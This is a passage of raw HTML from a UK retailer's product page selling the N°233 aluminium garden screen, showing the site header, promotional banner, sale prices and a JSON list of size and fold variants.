			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-63332 product type-product status-publish has-post-thumbnail product_cat-aluminium-screens product_cat-metal-screens product_tag-coffee pa_size-120cm-x-60cm pa_size-180cm-x-30cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-100x100.jpg" data-thumb-alt="N°233 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°233 Decorative Screen" data-caption="N°233 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 63332-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°233 Aluminium Metal Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L4139751
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</bdi></span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n233-aluminium-screen/" method="post" enctype='multipart/form-data' data-product_id="63332" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;212.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75716,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:25000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;187.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75717,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:22000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75718,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75719,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:16500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 